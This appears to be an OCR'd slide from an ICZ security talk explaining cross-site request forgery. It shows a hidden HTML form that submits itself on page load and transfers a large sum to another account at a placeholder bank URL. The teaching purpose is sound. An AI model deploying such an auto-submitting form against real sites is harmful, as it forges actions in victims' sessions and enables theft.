ICZ Your Security in the IT Market
CSRF feasibility II.
►
HTTP POST requests can be easily injected using HTML forms:
<body
onload=”document.CSRF.submit()”>
<form name=”CSRF” method=”post” action=”https://your_favourite_bank” style=”display:none”>
<input name=”my_account” value=”123456”/>
<input name=”your_acount” value=”654321”/> <input name=”amount” value=”1000000”/>
</form></body>
www.i.cz